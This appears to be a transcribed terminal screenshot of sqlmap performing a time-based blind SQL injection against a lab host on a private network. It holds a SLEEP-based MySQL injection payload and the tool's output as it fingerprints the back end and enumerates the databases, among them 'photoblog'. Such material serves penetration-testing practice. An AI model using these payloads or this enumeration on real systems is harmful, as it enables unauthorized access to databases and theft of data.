 root@IT14116216: ~/Desktop
File Edit View Search Terminal Help
    Payload: ' AND (SELECT * FROM (SELECT(SLEEP(5)))nmmf) AND 'EOuY'='
EOuY
---
[00:02:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.3, Nginx
back-end DBMS: MySQL 5.0.12
[00:02:06] [INFO] fetching database names
[00:02:06] [INFO] fetching number of databases
[00:02:06] [WARNING] time-based comparison requires larger statistical
 model, please wait..............................
[00:02:07] [WARNING] it is very important not to stress the network ad
apter during usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay response
s (option '--time-sec')? [Y/n] y
2
[00:02:57] [INFO] retrieved:
[00:03:07] [INFO] adjusting time delay to 1 second due to good respons
e times
information_schema
[00:05:31] [INFO] retrieved: photoblog
available databases [2]:
[*] information_schema
[*] photoblog
[00:06:59] [INFO] fetched data logged to text files under '/root/.sqlm
ap/output/192.168.126.130'